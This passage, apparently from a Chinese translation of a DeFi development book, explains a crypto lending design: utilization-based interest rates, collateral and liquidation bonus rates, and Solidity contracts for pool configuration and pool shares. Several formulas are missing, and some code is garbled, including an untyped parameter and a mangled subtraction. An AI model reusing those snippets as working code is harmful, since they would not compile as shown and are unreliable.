接下来，让我们简要介绍图 11.2 中由五个矩形框表示的五个智能合约的设计。

1资产池智能合约

资产池智能合约提供用户请求的接口并满足这些请求。为了实现加密贷款系统的业务流程，智能合约管理所有资产池，并在用户账本中为每个地址记录相关信息。

提到资产池（而非资产池智能合约）时，我们指的是针对特定代币类型的池。用户可以将代币借给资产池，也可以从资产池借出代币。例如，一个用户可以对某种代币进行储蓄，同时也可以借用其他代币，甚至借用同种代币。

如图 11.2 所示，资产池智能合约的一个实例可以拥有多个针对不同资产代币的资产池（从代币 1 到代币 N）。在本书中实现加密借贷应用时，资产代币必须是 ERC20 代币。

用户账本维护每个用户在每个资产池中的借贷记录。资产池智能合约可以利用这些信息计算借款人的贷款额度，以及贷方可以从资产池智能合约中提取的金额。

资产池智能合约还提供创建和更新资产池配置的接口。为了创建一个资产池，智能合约要求调用者（通常是具有特权的用户）传入一个池配置智能合约实例来初始化资产池；同时，智能合约会创建一个 ERC20 代币以代表资产池的股份。我们将在下一节讨论池配置智能合约，随后讨论池股份智能合约。

2池配置智能合约  
池配置智能合约是存储资产池配置参数的对象。这些配置参数用于确定利率、借款上限以及清算人的奖励。我们将在“理解利率模型和池配置”部分讨论如何计算这些信息。

只要资产池的配置参数相同，池配置智能合约的一个实例就可以用于一个或多个资产池。

3资产池份额智能合约  
资产池股份智能合约是一个 ERC20 代币的智能合约，该代币代表用户拥有的资产池股份。通过向资产池存入（或借出）加密资产，用户将收到一个代币，表示其在池中的股份。当用户提取存入的代币时，股份代币将被返还给资产池智能合约。

每个资产池只有一种股份代币用于代表股份。只要借贷利率为正，股份代币的价值就会随时间增长。

股份代币在池创建时自动生成，资产池智能合约会使用资产池股份部署器智能合约来创建这些股份代币。在“实现资产池股份和其部署器”部分中，我们将深入探讨资产池股份智能合约及其部署器。

接下来，我们将讨论价格预言机，这是加密贷款的另一个重要智能合约。

4价格预言机智能合约  
价格预言机智能合约用于以某种基础代币或法定货币为单位检索代币的价格。这对加密贷款非常重要，因为用户提供的抵押品价格决定了用户可以从资产池中借出多少加密资产。如果用户抵押品的价格发生变化，可借资产金额也会随之变化。

您可能想使用流动性池的储备比例来计算代币价格；然而，这种方法极其危险，黑客可以通过操纵流动性池的储备来攻击资产池。当流动性规模较小时，攻击成本非常低，因为小型流动性池的代币价格很容易被操控。因此，设计价格预言机时需要特别注意这种漏洞。

到目前为止，我们已经介绍了将要构建的加密贷款的所有组件。由于实现这些组件的主题过多，无法在一章中完成，我们将把加密贷款智能合约的实现分为三章。在本章中，我们将实现池配置智能合约、资产池股份智能合约以及资产池股份部署器智能合约。在第 12 章《实现加密货币借贷的资产池智能合约》中，我们将详细讨论资产池智能合约并实现其代码。在第 13 章《实现加密货币借贷的价格预言机》中，我们将讨论如何为加密贷款实现一个稳健的去中心化价格预言机。

在下一节中，我们将深入研究加密贷款的利率模型，并基于利率模型中的术语实现池配置智能合约。

##### 11.4 理解利率模型和资产池配置

从本节开始，我们将深入探讨加密货币借贷中的术语；这些术语是加密货币借贷智能合约中的参数。我们还将介绍并解释用于计算和使用这些参数的公式，同时在加密货币借贷智能合约的代码中实现这些公式。在本节的最后，我们将实现池配置的智能合约。现在，让我们深入了解借款利率和存款利率。

###### 11.4.1 借贷利率与存款利率

如果你存钱或从银行借款，你会发现借款利率通常高于存款（储蓄）利率。你可能还会在加密借贷应用中发现这种特性，当资产池中有足够的资产时。现在，我们将解释借款利率和存款利率之间的关系，然后你将理解为什么会发生这种情况。在加密借贷应用场景中，假设应用的拥有者没有从中提取任何加密资产。这意味着借款人支付的所有利息将返还给贷款人。图11.3展示了基于这个假设的利率计算示例。



图 11.3 利率计算示例

在图11.3中，有两个用户——贷款人Lily和借款人Bob。假设最初USDT资产池为空，我们将借款利率设置为5%。以下四个步骤展示了用户操作如何根据资产池中的资产数量计算存款利率：

1 Lily向USDT资产池贷出100 USDT。

2借款人Bob从资产池借入80 USDT。

3一年后，基于借款利率，Bob将在偿还贷款时支付5%的利息，即4 USDT（5% x 80 USDT）。然后，USDT资产池中有104 USDT，等到Bob偿还时。

现在，Lily可以提取所有这些资产，包括她初始100 USDT本金的利息4 USDT。因此，我们可以计算贷款期的存款利率为（利息金额/本金金额）x 100% = （4 USDT/100 USDT）x 100% = 4%。

通过前面的例子，我们可以看到存款利率4%低于借款利率5%。理论上，所有USDT资产都可以被借出，那么在这种情况下存款利率将等于5%。现在，我们将定义利用率（Rutilization）为资产池中复合借出资产与总流动性的比率，因此我们有：



其中，Aborrowed\_compound是资产池中借出代币的总复合量，Aliquidity\_total是资产池中的总流动性代币数量。你可能已经注意到，我们使用“复合量”而不是“数量”一词，因为在计算利息时，我们应该考虑到用户迄今为止已累计的利息。在下一章中，你将看到如何每秒复利，资产池的总流动性随利息增长。

Rutilization=0表示没有人从资产池借出资产。当Aliquidity\_total=0时，有一个特殊情况；这意味着没有资产供用户借用，暗示Aborrowed\_compound=0。我们将为这种情况定义Rutilization=0。

如果我们假设所有的贷款利息都作为贷款人的收入利息支付，那么我们有：



其中，Aliquidity\_available是资产池中可供贷款人提取的可用代币数量。

在实际情况下，加密借贷应用的部署者或项目团队会将一部分贷款利息作为收入，而保留在资产池中的用于收入的代币称为储备金。于是，我们有：



其中，Areserve是资产池的储备金代币数量。因此，我们更新了计算Rutilization的公式为：



这是因为储备金代币来自于贷款利息，而复合借款金额Aborrowed\_compound包括了贷款利息和借款的本金（Aborrowed\_principal）。因此，我们有Aborrowed\_compound >= Areserve（当没有用户从资产池借款时，它们相等），并且Rutilization的范围是：



给定一个借款利率（Rinterest\_borrow），我们可以通过以下公式计算存款利率（Rinterest\_lend）：



从前面的公式中，我们可以得出结论：如果Aliquidity\_available >= Areserve，则Rutilization的值小于或等于1，然后Rinterest\_lend <= Rinterest\_borrow。如果Aliquidity\_available < Areserve，则Rutilization > 1，且Rinterest\_lend > Rinterest\_borrow。

这意味着，只要资产池中的代币足以支付加密借贷项目团队的收入，存款利率就不会超过借款利率。否则，资产池将欠贷人越来越多，Aliquidity\_available将耗尽，导致加密借贷的所有者无法提取储备金收入。

在一个极端的情况下，当可用流动性数量耗尽（Aliquidity\_available=0）时，所有人，包括加密借贷智能合约的所有者，都无法从资产池中提取任何代币。解决这个问题有两种方式——清算资产或将资产借入池中；这两种方式都能使利用率下降并改善资产池的资产可用性。

对于一个加密借贷应用，最佳实践之一是保持利用率（Rutilization）低于或接近最优利用率（通常在50%到90%之间），并确保资产池中有足够的可用流动性供提取。同时，存款利率和借款利率都能保持在合理范围内。

对于基于利用率的去中心化加密借贷应用，存款利率由借款利率决定，公式如下：



因为这种方式可以鼓励人们进行借贷，并在资产池借出过多时惩罚借款。如果你想使用存款利率来计算借款利率，可以尝试以下公式：



如果利用率非常小或在没有借款人（Rutilization=0）时，借款利率将非常高，甚至无限大。这里可以提出另一个问题——既然我们可以用借款利率计算存款利率，那么如何确定借款利率呢？为了回答这个问题，我们将在下一节讨论利率模型。

###### 11.4.2 揭开利率模型的神秘面纱

利率模型通常被定义为一种建模利率变化的方法。对于本书中将实现的加密贷款应用程序，利率模型是一个函数，它利用使用率来计算资产池的借款利率。每个资产池可能有自己的利率模型函数，并且具有不同的参数值。

在大多数情况下，利率会随着资产池的使用率增长而增长，因为加密贷款系统鼓励在使用率较低时借款，而当池中剩余的资产不多时，通过设置较高的借款利率来抑制借款。

为了鼓励加密贷款用户保持资产池在理想的使用率水平，我们可以在使用率低于最佳使用率时引入最优的利率增长率，而在使用率超过最佳使用率时采用过剩的利率增长率。基于这一讨论，我们得出以下公式来计算借款利率，该公式基于使用率 R\_utilization（为了简化公式，这里的 x 代表 R\_utilization）：



前述公式引入了以下新术语：

1基础借款利率（b）：当资产池没有借出任何资产时的借款利率。它也代表池的最低和初始借款利率。

2最优使用率（p）：资产池的最优使用率阈值。如果使用率低于最优使用率，利率会随着使用率变化而平缓变化。如果使用率超过最优使用率，利率变化则会变得更加剧烈。

3最优使用率利率区间（Δp）：当资产池使用率低于最优使用率时的利率区间。例如，假设条件是使用率不超过最优使用率，最大利率为9%，最小利率为1%，那么最优使用率利率区间（Δp）的值为9% - 1% = 8%。这也意味着基础借款利率为1%，因为利率会随着使用率单调上升。

4过剩使用率利率区间（Δe）：当使用率超过最优使用率直到池子完全耗尽（Rutilization>=1）时的利率区间；这意味着借款人将资产池的资产耗尽超出了最优水平。例如，假设使用率大于最优使用率但小于100%，最大利率为60%，最小利率为9%，那么在这种情况下，过剩使用率利率区间为60% - 9% = 51%。

为了理解利率模型的功能和公式中引入的术语，我们可以参考图11.4中的函数图。



图 11.4借款利率模型的函数图

图11.4显示了一个二段线的函数图。图中的左段表示当使用率低于最优使用率时，利率变化的斜率；右段的斜率比左段更陡峭。它激励借款人偿还贷款，因为利率非常高，如果他们不减少贷款规模，将支付更多的利息。一旦使用率达到100%（当资产池的Aliquidity\_available=0，且Aliquidity\_total=Aborrowed\_compound时），资产池将达到耗尽使用率（Rexhausted）：



耗尽使用率是指当资产池使用率为100%时的利率。当资产池被耗尽（使用率大于或等于100%）时，用户将无法从资产池中提取或借出资产。借款利率可能会超过耗尽使用率。这也意味着借贷利率高于借款利率，可能导致资产池没有足够的代币来支付给贷方的利息。加密贷款应用程序的项目团队应持续监控每个资产池的使用率，避免这种情况发生。

利率模型意味着借款利率和借贷利率会根据使用率动态变化。即使在贷款发放后，借款人仍需根据利率的变化支付利息。

资产池配置智能合约是我们为加密贷款实现的第一个智能合约。该智能合约存储了我们在利率模型公式中使用的四个参数（b、p、Δp 和 Δe）。除了这四个参数外，智能合约还有两个剩余的资产池参数。接下来，我们将深入探讨其中一个参数——抵押率。

###### 11.4.3 抵押率

抵押率是用户提供的资产池抵押物在其贷款额度中所占的比例。如果用户向加密贷款系统提供了 10 ETH，而 ETH 资产池的抵押率为 60%，则用户最多可以借贷相当于 6 ETH 价值的资产（10 ETH x 60% = 6 ETH）。如果抵押物（即 ETH）的价值上升，用户的可借金额也会增加。反之，如果抵押物的价值下降，可借金额也会随之减少。

图 11.5 提供了另一个示例，用于展示抵押率的概念。



图 11.5 通过示例解释抵押利率

在图 11.5 的示例中，加密贷款系统中有两个资产池：一个是 USDT 资产池，另一个是 BTC 资产池。Bob 通过将 1,000 USDT 存入 USDT 资产池来提供抵押。由于 USDT 资产池的抵押率为 80%，他可以从 USDT 资产池借贷最多 800 USDT，或者从 BTC 资产池借贷相当于 800 USDT 的 BTC（假设借款时 BTC 的价格为 25,000 USDT，则为 0.032 BTC）。Bob 可以借贷的 BTC 数量不取决于 BTC 资产池的抵押率。

在图 11.5 中，我们在图表中展示了两个选项（选项 1 和选项 2）。这并不意味着 Bob 只有这两个选择；他可以从 USDT 池和 BTC 池中以任何组合借贷 USDT 和 BTC，只要抵押物足够即可。我们在示例中仅展示了这两个选项，以说明抵押率如何影响从不同资产池借贷的金额。

对于一个拥有 N 个资产池（从 1 到 N）的加密贷款系统，用户的最大可借金额（Vmax\_borrow）可以通过以下公式计算：



其中，Ci 是第 i 个资产池的抵押率，Ai 是用户存入第 i 个资产池的代币数量，Pi 是第 i 个资产池中抵押代币的价格。

注意

最大可借金额（|Vmax\_borrow|）描述了用户在加密贷款应用程序中所有资产池中可借贷的总价值，而我们在“探索加密贷款特性”一节中提到的借贷上限（|Vborrow\_limit|）是基于特定资产池中提供的抵押物计算的。

为了保持加密贷款系统的健康状态，如果用户已经借入了一些资产，系统可能不允许用户从中提取代币。这是因为提取操作会减少上述公式中的 Ai 值，从而导致 Vmax\_borrow 值下降。结果可能会使用户已借资产的价值超过其最大可借金额 Vmax\_borrow。

基于上述公式，抵押代币Pi的价格也会影响用户的最大可借金额。如果价格下跌，可能导致用户借款的总价值超过最大可借金额。这种情况可能使资产池变得不健康，并通过抵押物贬值耗尽资产池。加密贷款系统无法通过主动方式解决这一问题。然而，我们可以引入清算机制来改善系统的健康性。

我们将在第 12 章“实现加密货币借贷的资产池智能合约”中深入探讨清算的过程。接下来，在实现资产池配置智能合约之前，我们将介绍最后一个参数，该参数用于通过奖励激励用户参与清算过程。

###### 11.4.4 清算奖励率

清算奖励率是支付给清算者的抵押代币的比率。该比率与所提供资产的价值进行比较。如果该比率大于1，则意味着清算者收到的抵押物价值高于其提供的资产价值，这将激励所有人清算不健康资产。不健康资产是指用户借款总价值超过其最大可借金额的资产。

图11.6展示了一个示例，帮助理解清算奖励率：



图 11.6 通过示例解释清算奖励率

在图11.6中，加密贷款系统有两个资产池——USDT资产池和BTC资产池。起初，Bob发现有一名用户的抵押价值不足（其借款代币的价值高于最大可借金额）；这是因为该用户使用BTC作为抵押（用户可能还抵押了USDT），并且在此期间BTC价格大幅下跌。

现在，Bob可以通过向USDT资产池提供1,000 USDT来清算这些资产。他有一个选项是接收1,100 USDT，因为USDT池的清算奖励率为1.1。他的另一个选项是接收0.048 BTC，该选项的奖励更高，因为BTC池的清算奖励率为1.2。

与我们在图11.5中演示抵押率的示例类似，Bob在清算资产时有更多选择。首先，他可以提供600 USDT以获得660 USDT，然后提供剩余的400 USDT以获得0.0192 BTC（400 x 1.2 / 25,000 = 0.0192）。只要借款人有足够的抵押物，Bob在清算1,000 USDT资产时，任何抵押物的组合都是可以接受的。

现在，我们已经展示了资产池配置智能合约的所有参数：

1基础借款利率

2最优使用率

3最优使用率区间

4过剩使用率利率区间

5抵押率

6清算奖励率

接下来，我们将讨论如何实现资产池配置智能合约。

###### 11.4.5实现资产池配置智能合约

现在，让我们在 src/backend/contracts/PoolConfiguration.sol 中创建一个文件，用于存储资产池配置智能合约的源码。接下来，我们将通过以下代码实现 PoolConfiguration 智能合约：

contract PoolConfiguration {

uint256 public baseBorrowRate;

uint256 public optimalSpan;

uint256 public excessSpan;

uint256 public optimalUtilizationRate;

uint256 public collateralRate;

uint256 public liquidationBonusRate;

constructor(uint256 \_baseBorrowRate,

uint256 \_optimalSpan,

uint256 \_exceessSpan,

uint256 \_optimalUtilizationRate,

uint256 \_collateralRate,

uint256 \_liquidationBonusRate) {

require(\_optimalUtilizationRate < 1e18,

""INVALID\_OPTIMAL\_UTILIZIATION\_RAT"");

baseBorrowRate = \_baseBorrowRate;

optimalSpan = \_optimalSpan;

excessSpan = \_exceessSpan;

optimalUtilizationRate = \_optimalUtilizationRate;

collateralRate = \_collateralRate;

liquidationBonusRate = \_liquidationBonusRate;

}

}

上述代码定义了六个参数作为资产池的配置，并通过构造函数初始化这些参数。

你可能已经注意到，我们使用 Solidity 中的 uint256 类型来存储这些参数的值，即使这些参数的实际值是浮点数。这是因为 Solidity 并没有可以直接表示浮点数的数据类型。因此，我们需要使用整数来表示这些值，并用一个基数（10^18）乘以实际值，从而得到用于智能合约存储的 uint256 值。例如，假设基础借款利率为 1%，在调用构造函数时，我们会为 \_baseBorrowRate 变量赋值为 10,000,000,000,000,000（即 1% x 10^18）。

在构造函数中，智能合约还要求最优使用率（\_optimalUtilizationRate）小于 100%，在代码中以 uint256 类型的值 1e18 表示。

除了这些参数，我们还需要在 PoolConfiguration 智能合约中定义一个辅助函数 getUtilizationRate，用于计算资产池的使用率（R\_utilization）。以下是该函数的代码：

function getUtilizationRate(uint256 \_totalBorrows,

uint256 \_totalLiquidity) public pure returns (uint256) {

return \_totalLiquidity == 0 ? 0 :

(\_totalBorrows \* 1e18) / \_totalLiquidity;

}

上述代码使用总借出代币数（\_totalBorrows）和总可用流动性代币数量（\_totalLiquidity）来计算资产池的使用率。正如我们之前提到的，该比率的结果在返回之前会乘以基数 10^18（代码中表示为 1e18）。

在 PoolConfiguration 智能合约中，我们将实现的最后一个函数是使用本节前面提到的公式计算借款利率（R\_interest\_borrow）。以下是该函数的代码：

function calculateBorrowInterestRate(uint256 \_totalBorrows,

\_totalLiquidity) public view returns (uint256) {

uint256 utilizationRate = getUtilizationRate(

\_totalBorrows, \_totalLiquidity);

if (utilizationRate > optimalUtilizationRate) {

return baseBorrowRate + optimalSpan + (excessSpan \*

(utilizationRate - optimalUtilizationRate)) /

(1e18–- optimalUtilizationRate);

} else {

return baseBorrowRate + (utilizationRate \*

optimalSpan) / optimalUtilizationRate;

}

}

上述代码首先调用 getUtilizationRate 来获取使用率，然后根据两种条件计算当前借款利率。如果 utilizationRate 大于最优使用率，利率将以超额比率增长，其斜率为 excessSpan/(1e18 - optimalUtilizationRate)；否则，利率将以最优比率增长，其斜率为 optimalSpan/optimalUtilizationRate。

至此，我们已经探索了 PoolConfiguration 智能合约的代码，并解释了合约中的所有参数。如需查看完整的智能合约代码，请访问 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defiapps/src/backend/contracts/PoolConfiguration.sol](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defiapps/src/backend/contracts/PoolConfiguration.sol)。

在下一节中，我们将深入了解资产池份额的概念，该概念表示每个资产池中贷方的位置。

##### 11.5 实现资产池份额及其部署器

当出借人将资产存入资产池时，出借人拥有该池的份额，以代表其对池中部分代币的所有权。在本书中，我们将使用“资产池份额”这一术语来表示出借人的所有权。

接下来，让我们介绍资产池份额。

###### 11.5.1资产池份额简介

与我们在第 5 章《构建加密交易智能合约》中讨论的流动性池代币类似，资产池份额也是一种 ERC20 代币。每一份份额代表一定数量的资产代币。在一段时间后，每份份额对应的资产代币数量将累积利息。因此，用户在存款时可以收到一定数量的份额，而在提取时，用户可以通过赎回相同数量的份额获得更多的资产代币。图 11.7 展示了加密贷款在存款和提取操作中如何使用资产池份额：



图 11.7 演示如何在存款和取款操作中使用资产池份额

在图 11.7 中可以看到，当贷方存入资产代币时，资产池将铸造资产池份额并将其发送回贷方。这里的资产代币是指贷方存入资产池中供借款人借用的代币。每个资产池仅有一种类型的资产代币。

当贷方从池中提取资产代币时，资产池会首先销毁资产池份额，然后根据刚刚销毁的份额的价值将资产代币返还给贷方。每份资产池份额的价值（Vshare）可以通过以下公式计算：



其中，Aliquidity\_total 是总流动性（如我们在“理解利率模型和资产池配置”一节中讨论的），Stotal 是资产池份额的总数量或总供应量。

例如，Lily 六个月前借出了 100 USDT，当时每份资产池份额的价值为 1 USDT/份，因此 Lily 当时获得了 100 份份额。现在，每份份额的价值为 1.1 USDT/份，Lily 可以通过赎回这 100 份份额提取 110 USDT（1.1 USDT/份 x 100 份）。这意味着 Lily 获得了额外的 10 USDT，作为她赚取的利息。

在第 12 章《实现加密货币借贷的资产池智能合约》中，我们将进一步讨论资产池份额在加密贷款流程中的应用。接下来，让我们实现资产池份额智能合约。

###### 11.5.2实现资产池份额智能合约

我们将在本节中讨论的资产池份额智能合约与我们将在第 12 章《实现加密货币借贷的资产池智能合约》中实现的资产池智能合约紧密相关。在实现资产池份额智能合约时，我们需要在合约中存储以下两项信息：

1底层资产，这是资产池的资产代币；

2资产池的实例，这样资产池份额可以检查用户是否可以将份额转让给其他人，并确保用户有足够的份额作为抵押物。

现在，让我们在 src/backend/contracts/AssetPoolShare.sol 中创建一个 Solidity 文件，并使用以下代码实现智能合约：

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

import "@openzeppelin/contracts/access/Ownable.sol";

import "./interfaces/IAssetPool.sol";

contract AssetPoolShare is ERC20, Ownable {

IAssetPool private assetPool;

ERC20 public underlyingAsset;

constructor(string memory \_name, string memory \_symbol,

IAssetPool \_assetPool, ERC20 \_underlyingAsset

) ERC20(\_name, \_symbol) {

assetPool = \_assetPool;

underlyingAsset = \_underlyingAsset;

}

}

在上述代码中，我们从 OpenZeppelin 导入了 ERC20.sol，以复用 ERC20 的实现功能到 AssetPoolShare 智能合约中。此外，我们导入了 IAssetPool.sol 接口，以便访问资产池智能合约的实例（分配给 assetPool 变量）。通过使用接口，我们可以在实现资产池智能合约之前编写代码以调用其函数。同时，我们使用 underlyingAsset 变量来存储资产池资产代币的实例。

接下来，让我们实现 AssetPoolShare 智能合约的铸造（mint）和销毁（burn）函数：

function mint(address \_account, uint256 \_amount) external

onlyOwner {

\_mint(\_account, \_amount);

}

function burn(address \_account, uint256 \_amount) external

onlyOwner {

\_burn(\_account, \_amount);

}

我们在此使用了 onlyOwner 修饰器，因为铸造和销毁函数是特权函数，只有资产池智能合约可以调用它们。此外，我们需要自定义内部转账函数，以确保份额持有者的账户健康：

function \_transfer(address \_from, address \_to,

uint256 \_amount) internal override {

super.\_transfer(\_from, \_to, \_amount);

require(assetPool.isAccountHealthy(\_from),

"TRANSFER\_NOT\_ALLOWED");

}

isAccountHealthy 函数在 IAssetPool.sol 中定义，这是资产池智能合约的接口。如果在转移份额代币后，贷方的账户（由 \_from 指定）不健康，则交易将被回滚，以确保贷方有足够的抵押物偿还贷款。

注意  
如果用户没有从加密贷款系统中借入任何资产，无论用户是否借出了资产，其账户的健康状况始终良好。我们将在第 12 章《实现加密货币借贷的资产池智能合约》中讨论如何判断用户的健康状况。

至此，我们已完成 AssetPoolShare 智能合约的实现。您可以在 [[https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/blob/chapter11-end/defi-apps/src/backend/contracts/AssetPoolShare.sol](](https://github.com/PacktPublishing/Building-Full-stack-DeFi%02Application/blob/chapter11-end/defi-apps/src/backend/contracts/AssetPoolShare.sol](" \t "/Users/miyun/Documents\\x/_new)[https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/blob/chapter11-end/defi-apps/src/backend/contracts/AssetPoolShare.sol](https://github.com/PacktPublishing/Building-Full-stack-DeFi%02Application/blob/chapter11-end/defi-apps/src/backend/contracts/AssetPoolShare.sol" \t "/Users/miyun/Documents\\x/_new)) 查看其完整源码文件。

接下来，我们将实现智能合约的部署器，以便资产池智能合约可以正确地部署和设置份额代币。

###### 11.5.3 实现资产池份额部署器

在 Solidity 中，我们可以使用 new 关键字来创建智能合约的实例。然而，部署器可以在智能合约创建之后帮助调用者完成设置。在创建 AssetPoolShare 智能合约时，我们还需要将智能合约的所有者设置为资产池，这样只有资产池智能合约可以铸造和销毁份额代币。

资产池份额部署器在文件 src/backend/contracts/AssetPoolShareDeployer.sol 中实现；它仅实现了一个函数 createAssetPoolShare。以下是该函数的代码：

function createAssetPoolShare(string memory \_name,

string memory \_symbol, ERC20 \_underlyingAsset) public

returns (AssetPoolShare) {

AssetPoolShare shareToken = new AssetPoolShare(\_name,

\_symbol, IAssetPool(msg.sender), \_underlyingAsset);

shareToken.transferOwnership(msg.sender);

return shareToken;

}

上述高亮代码显示，调用 createAssetPoolShare 函数的必须是一个 IAssetPool 实例；否则，由于缺少 isAccountHealthy 函数，份额代币将无法转移。

完整的 AssetPoolShareDeployer 智能合约源码可参考 [[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defiapps/src/backend/contracts/AssetPoolShareDeployer.sol](](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defi%02apps/src/backend/contracts/AssetPoolShareDeployer.sol](" \t "/Users/miyun/Documents\\x/_new)[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defiapps/src/backend/contracts/AssetPoolShareDeployer.sol)。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter11-end/defi%02apps/src/backend/contracts/AssetPoolShareDeployer.sol)%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

在本节中，我们介绍了加密贷款的资产池份额，并实现了资产池份额智能合约及其部署器。在下一节中，我们将探讨市场上最受欢迎的借贷协议之一，以回顾本章中介绍的概念。

##### 11.6 通过示例探索加密借贷系统

在本章中，我们讨论了许多金融术语和数学概念，可能会让你感到难以完全理解。在本章的最后一节中，我们将通过 DeFi 借贷协议 Aave 的一个示例，帮助你理解我们在本章中探讨的概念。

###### 11.6.1 Aave简介

Aave（https://aave.com/）是最受欢迎的借贷协议之一，提供加密货币的借贷服务。在撰写本文时，该协议在八个区块链网络上锁定了价值超过 100 亿美元的链上资产。

Aave 协议有两个公开版本——版本 2 和版本 3。Aave 协议版本 2 的工作流程和概念与我们将在本书中构建的协议一致。然而，我们还将介绍 Aave 协议版本 3 的新功能，作为进阶主题，帮助你拓宽对加密贷款系统的知识。

###### 11.6.2 Aave Version 2 概述

你可以通过点击 Aave 首页上的“Launch App”按钮（[https://aave.com/](https://aave.com/" \t "/Users/miyun/Documents\\x/_new)）访问 Aave 借贷协议。如图 11.8 所示，在仪表板页面中，我们可以选择“Version 2”，然后选择“Ethereum”，以访问基于以太坊网络的 Aave 协议版本 2。



图 11.8 Aave以太坊市场仪表板

